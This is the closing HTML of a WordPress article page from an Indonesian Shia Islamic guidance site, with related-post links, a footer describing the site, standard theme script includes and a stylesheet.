									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/peristiwa-harrah-kekejaman-bani-umayah-di-madinah-setelah-karbala/" target="_self">Peristiwa Harrah: Kekejaman Bani Umayah di Madinah Setelah K...</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2023/08/">
		04 Aug 2023			</a>
		<meta itemprop="interactionCount" content="UserComments: 2"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/uncategories/" rel="category tag">uncategories</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/peristiwa-harrah-kekejaman-bani-umayah-di-madinah-setelah-karbala/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/hukum-islam-menyentuh-kedalaman-jiwa-manusia/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2023/05/Hukum-Islam-Menyentuh-Kedalaman-Jiwa-Manusia.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2023/05/Hukum-Islam-Menyentuh-Kedalaman-Jiwa-Manusia.jpg 2000w, https://safinah.id/wp-content/uploads/2023/05/Hukum-Islam-Menyentuh-Kedalaman-Jiwa-Manusia-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2023/05/Hukum-Islam-Menyentuh-Kedalaman-Jiwa-Manusia-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2023/05/Hukum-Islam-Menyentuh-Kedalaman-Jiwa-Manusia-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2023/05/Hukum-Islam-Menyentuh-Kedalaman-Jiwa-Manusia-1536x864.jpg 1536w, https://safinah.id/wp-content/uploads/2023/05/Hukum-Islam-Menyentuh-Kedalaman-Jiwa-Manusia-1200x675-cropped.jpg 1200w, https://safinah.id/wp-content/uploads/2023/05/Hukum-Islam-Menyentuh-Kedalaman-Jiwa-Manusia-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/hukum-islam-menyentuh-kedalaman-jiwa-manusia/" target="_self">Hukum Islam Menyentuh Kedalaman Jiwa Manusia</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2023/05/">
		19 May 2023			</a>
		<meta itemprop="interactionCount" content="UserComments: 2"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/tazkiah/" rel="category tag">Tazkiah</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/hukum-islam-menyentuh-kedalaman-jiwa-manusia/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/dialog-allah-swt-dan-rasulullah-saw-dalam-peristiwa-mikraj/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2023/02/Dialog-Allah-Swt-dan-Rasulullah-Saw-dalam-Peristiwa-Mikraj.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2023/02/Dialog-Allah-Swt-dan-Rasulullah-Saw-dalam-Peristiwa-Mikraj.jpg 2000w, https://safinah.id/wp-content/uploads/2023/02/Dialog-Allah-Swt-dan-Rasulullah-Saw-dalam-Peristiwa-Mikraj-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2023/02/Dialog-Allah-Swt-dan-Rasulullah-Saw-dalam-Peristiwa-Mikraj-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2023/02/Dialog-Allah-Swt-dan-Rasulullah-Saw-dalam-Peristiwa-Mikraj-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2023/02/Dialog-Allah-Swt-dan-Rasulullah-Saw-dalam-Peristiwa-Mikraj-1536x864.jpg 1536w, https://safinah.id/wp-content/uploads/2023/02/Dialog-Allah-Swt-dan-Rasulullah-Saw-dalam-Peristiwa-Mikraj-1200x675-cropped.jpg 1200w, https://safinah.id/wp-content/uploads/2023/02/Dialog-Allah-Swt-dan-Rasulullah-Saw-dalam-Peristiwa-Mikraj-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/dialog-allah-swt-dan-rasulullah-saw-dalam-peristiwa-mikraj/" target="_self">Dialog Allah Swt dan Rasulullah Saw dalam Peristiwa Mikraj</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2023/02/">
		19 Feb 2023			</a>
		<meta itemprop="interactionCount" content="UserComments: 2"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/info-bulan-ini/" rel="category tag">Info Bulan Ini</a>, <a href="https://safinah.id/category/klarifikasi/" rel="category tag">Klarifikasi</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/dialog-allah-swt-dan-rasulullah-saw-dalam-peristiwa-mikraj/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/kepedihan-yang-dialami-sayidah-zainab/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2023/02/Kepedihan-yang-Dialami-Sayidah-Zainab.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2023/02/Kepedihan-yang-Dialami-Sayidah-Zainab.jpg 2000w, https://safinah.id/wp-content/uploads/2023/02/Kepedihan-yang-Dialami-Sayidah-Zainab-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2023/02/Kepedihan-yang-Dialami-Sayidah-Zainab-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2023/02/Kepedihan-yang-Dialami-Sayidah-Zainab-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2023/02/Kepedihan-yang-Dialami-Sayidah-Zainab-1536x864.jpg 1536w, https://safinah.id/wp-content/uploads/2023/02/Kepedihan-yang-Dialami-Sayidah-Zainab-1200x675-cropped.jpg 1200w, https://safinah.id/wp-content/uploads/2023/02/Kepedihan-yang-Dialami-Sayidah-Zainab-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/kepedihan-yang-dialami-sayidah-zainab/" target="_self">Kepedihan yang Dialami Sayidah Zainab</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2023/02/">
		14 Feb 2023			</a>
		<meta itemprop="interactionCount" content="UserComments: 2"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/14-maksum/" rel="category tag">14 Maksum</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/kepedihan-yang-dialami-sayidah-zainab/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/mengenal-karakter-dan-heroisme-sayidah-zainab/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2022/09/Mengenal-Karakter-dan-Heroisme-Sayidah-Zainab.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2022/09/Mengenal-Karakter-dan-Heroisme-Sayidah-Zainab.jpg 2000w, https://safinah.id/wp-content/uploads/2022/09/Mengenal-Karakter-dan-Heroisme-Sayidah-Zainab-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2022/09/Mengenal-Karakter-dan-Heroisme-Sayidah-Zainab-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2022/09/Mengenal-Karakter-dan-Heroisme-Sayidah-Zainab-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2022/09/Mengenal-Karakter-dan-Heroisme-Sayidah-Zainab-1536x864.jpg 1536w, https://safinah.id/wp-content/uploads/2022/09/Mengenal-Karakter-dan-Heroisme-Sayidah-Zainab-1200x675-cropped.jpg 1200w, https://safinah.id/wp-content/uploads/2022/09/Mengenal-Karakter-dan-Heroisme-Sayidah-Zainab-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/mengenal-karakter-dan-heroisme-sayidah-zainab/" target="_self">Mengenal Karakter dan Heroisme Sayidah Zainab</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2022/09/">
		19 Sep 2022			</a>
		<meta itemprop="interactionCount" content="UserComments: 2"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/aqidah/imamah/" rel="category tag">Imamah</a>, <a href="https://safinah.id/category/14-maksum/kisah/" rel="category tag">Kisah</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/mengenal-karakter-dan-heroisme-sayidah-zainab/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
					</div>
	</div>	</div>

		</div>
			</div>
</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->

<footer>
	<div class="eltdf-footer-inner clearfix">
		<div class="eltdf-footer-top-holder">
	<div class="eltdf-footer-top ">
		
		<div class="eltdf-container">
			<div class="eltdf-container-inner">

		<div class="eltdf-four-columns clearfix">
	<div class="eltdf-four-columns-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-7" class="widget eltdf-footer-column-1 widget_text">			<div class="textwidget"><h6 style= "color: #c99e66;">About Us</h6>

<div class="vc_empty_space"   style="height: 27px"><span class="vc_empty_space_inner"></span></div>

<h3>Safinah.id</h3>

<div class="vc_empty_space"   style="height: 14px"><span class="vc_empty_space_inner"></span></div>

Safinah adalah situs resmi dari sebuah lembaga bernama Komisi Bimbingan dan Dakwah yang merupakan organ di bawah Dewan Syura Ormas Ahlul Bait Indonesia (ABI). Tujuan operasionalisasi situs ini adalah memberikan bimbingan kepada komunitas Ahlul Bait Indonesia agar mereka bisa mendapatkan pencerahan terkait dengan cara menjalani kehidupan sebagai pengikut madzhab Ahlul Bait.

<div class="vc_empty_space"   style="height: 35px"><span class="vc_empty_space_inner"></span></div>


    <span class="eltdf-icon-shortcode circle" style="margin: 0 2px 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://twitter.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-twitter eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 2px 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.instagram.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-instagram eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 2px 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.facebook.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-facebook eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>





    <span class="eltdf-icon-shortcode circle" style="margin: 0 0 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.pinterest.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-pinterest eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>






</div>
		</div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div class="widget eltdf-plw-one"><h6 class="eltdf-footer-widget-title">Promoted Post</h6><div class="eltdf-bnl-holder eltdf-pl-one-holder  "  data-base="eltdf_post_layout_one"    data-number_of_posts="1"         data-thumb_image_size="custom_size" data-thumb_image_width="247" data-thumb_image_height="121" data-title_tag="h3"  data-display_date="yes"  data-display_category="no" data-display_author="no" data-display_comments="no" data-display_like="no" data-display_excerpt="no"  data-display_post_type_icon="no" data-display_featured_icon="no"     data-paged="1" data-max_pages="2792"><div class="eltdf-bnl-outer"><div class="eltdf-bnl-inner"><div class="eltdf-pt-one-item eltdf-post-item">
            <div class="eltdf-pt-one-image-holder">
                        <div class="eltdf-pt-one-image-inner-holder">
                <a itemprop="url" class="eltdf-pt-one-slide-link eltdf-image-link" href="https://safinah.id/kegaiban-imam-mahdi-hikmah-ilahi-sejarah-penindasan-dan-tanggung-jawab-zaman/" target="_self">
                <img src="https://safinah.id/wp-content/uploads/2026/02/Fatimah-az-Zahra-Prototipe-Kesempurnaan-Perempuan-dalam-Islam-247x121.png" alt="" width="247" height="121" />                </a>
            </div>
        </div>
        <div class="eltdf-pt-one-content-holder">
        <div class="eltdf-pt-one-title-holder">
            <h3 class="eltdf-pt-one-title">
            <a itemprop="url" class="eltdf-pt-link" href="https://safinah.id/kegaiban-imam-mahdi-hikmah-ilahi-sejarah-penindasan-dan-tanggung-jawab-zaman/" target="_self">Kegaiban Imam Mahdi: Hikmah Ilahi, Sejarah Penindasan, dan Tanggung Jawab Zaman</a>
        </h3>
        </div>
            </div>
        <div class="eltdf-pt-info-section clearfix">
        <div class="eltdf-pt-info-section-left">
            <div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2026/02/">
		2 February 2026			</a>
		<meta itemprop="interactionCount" content="UserComments: 2"/>
</div>                    </div>
        <div class="eltdf-pt-info-section-right">
                                </div>
    </div>
    
</div></div></div></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div class="widget eltdf-rpc-holder"><h6 class="eltdf-footer-widget-title">Recently Commented</h6><div class="eltdf-rpc-inner"><ul><li><div class="eltdf-rpc-number-holder"><span class="icon-basic-message"></span><span class="eltdf-rpc-number">1</span></div><div class="eltdf-rpc-content"><h4 class="eltdf-rpc-link"><a itemprop="url" href="https://safinah.id/sehari-satu-ayat-5-sifat-kaum-beriman/comment-page-1/#comment-30435">Sehari Satu Ayat: 5 Sifat Kaum Beriman</a></h4><a class="eltdf-rpc-date" itemprop="url" href="https://safinah.id/2018/01/">13 May 2019</a></div></li><li><div class="eltdf-rpc-number-holder"><span class="icon-basic-message"></span><span class="eltdf-rpc-number">2</span></div><div class="eltdf-rpc-content"><h4 class="eltdf-rpc-link"><a itemprop="url" href="https://safinah.id/info-1-ramadan/comment-page-1/#comment-29922">Info 1 Ramadan 1444 H</a></h4><a class="eltdf-rpc-date" itemprop="url" href="https://safinah.id/2018/01/">22 Mar 2023</a></div></li><li><div class="eltdf-rpc-number-holder"><span class="icon-basic-message"></span><span class="eltdf-rpc-number">2</span></div><div class="eltdf-rpc-content"><h4 class="eltdf-rpc-link"><a itemprop="url" href="https://safinah.id/info-1-ramadan/comment-page-1/#comment-29908">Info 1 Ramadan 1444 H</a></h4><a class="eltdf-rpc-date" itemprop="url" href="https://safinah.id/2018/01/">22 Mar 2023</a></div></li></ul></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
							</div>
		</div>
	</div>
</div>			</div>
		</div>
		</div>
</div>
<div class="eltdf-footer-bottom-holder">
	<div class="eltdf-footer-bottom-holder-inner ">
					<div class="eltdf-container">
				<div class="eltdf-container-inner">

		<div class="eltdf-two-columns-50-50 clearfix">
	<div class="eltdf-two-columns-50-50-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-11" class="widget eltdf-footer-bottom-left widget_text">			<div class="textwidget"><a href="http://safinah.id/">
<img src="https://safinah.id/wp-content/uploads/2024/03/footer.png" width="201" alt="a" style="vertical-align:middle;" />
</a></div>
		</div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
							</div>
		</div>
	</div>
</div>				</div>
			</div>
			</div>
</div>	</div>
</footer>

</div> <!-- close div.eltdf-wrapper-inner  -->
</div> <!-- close div.eltdf-wrapper -->
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script id="mediaelement-core-js-before" type="text/javascript">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.3.7' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.3.7' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.3.7' id='ScrollToPlugin.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/TweenLite.min.js?ver=6.3.7' id='TweenLite.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/fluidvids.min.js?ver=6.3.7' id='fluidvids.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.appear.js?ver=6.3.7' id='jquery.appear.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.3.7' id='jquery.easing.1.3.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.flexslider-min.js?ver=6.3.7' id='jquery.flexslider-min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.infinitescroll.min.js?ver=6.3.7' id='jquery.infinitescroll.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.isotope.min.js?ver=6.3.7' id='jquery.isotope.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.3.7' id='jquery.nicescroll.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.plugin.js?ver=6.3.7' id='jquery.plugin.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.3.7' id='jquery.prettyPhoto.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.sticky-kit.min.js?ver=6.3.7' id='jquery.sticky-kit.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.3.7' id='jquery.waitforimages.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.3.7' id='jquery.waypoints.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/modernizr.custom.85257.js?ver=6.3.7' id='modernizr.custom.85257.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/parallax.min.js?ver=6.3.7' id='parallax.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/select2.min.js?ver=6.3.7' id='select2.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/slick.min.js?ver=6.3.7' id='slick.min.js-js'></script>
<script type='text/javascript' id='readanddigest-modules-js-extra'>
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":-150,"eltdfFinishedMessage":"No more posts","eltdfMessage":"Loading new posts...","eltdfAjaxUrl":"https:\/\/safinah.id\/wp-admin\/admin-ajax.php","eltdfTopBarHeight":42,"eltdfStickyHeaderHeight":55,"eltdfStickyHeaderTransparencyHeight":55,"eltdfMobileHeaderHeight":60,"eltdfLogoAreaHeight":175,"eltdfMenuAreaHeight":55}};
var eltdfPerPageVars = {"vars":{"eltdfStickyScrollAmount":0,"eltdfHeaderTransparencyHeight":0,"eltdfHeaderHeight":272}};
/* ]]> */
</script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules.min.js?ver=6.3.7' id='readanddigest-modules-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='readanddigest-like-js-extra'>
/* <![CDATA[ */
var eltdfLike = {"ajaxurl":"https:\/\/safinah.id\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/like.js?ver=1.0' id='readanddigest-like-js'></script>
<script type="text/javascript" id="readanddigest-custom-js">(function($) {document.addEventListener('DOMContentLoaded', function () {
let el=document.getElementsByClassName('eltdf-pswt-slide-thumb');

for (var i = 0; i < el.length; i++) {
let elem=el[i];
 elem.onclick = function() {
let url=elem.getAttribute('dlink')
window.location.href=url
        return false;
    };
}
},false)})(jQuery)</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://safinah.id/wp-content/themes/readanddigest/assets/css/style_dynamic.css?ver=1713185976
body_size: 365
content:
.eltdf-boxed { background-attachment: fixed;background-size: cover;}

.eltdf-content .eltdf-content-inner > .eltdf-full-width > .eltdf-full-width-inner { padding-top: 0px;}

.eltdf-content-inner > .eltdf-container:first-child { padding-top: 30px;}

.single-post .eltdf-title.eltdf-title-has-thumbnail { margin-top: 30px;}

p { color: #000000;font-family: Times New Roman;font-size: 15px;font-weight: 500;}

body { color: #000000;font-size: 15px;font-weight: 500;}

aside.eltdf-sidebar { text-align: left;}

            @media only screen and (max-width: 700px) {
                .eltdf-top-bar {
                    height: 0;
                    display: none;
                }
            }
        
        
        
        .eltdf-side-menu-slide-over-content .eltdf-side-menu { left: -240px;width: 240px;}

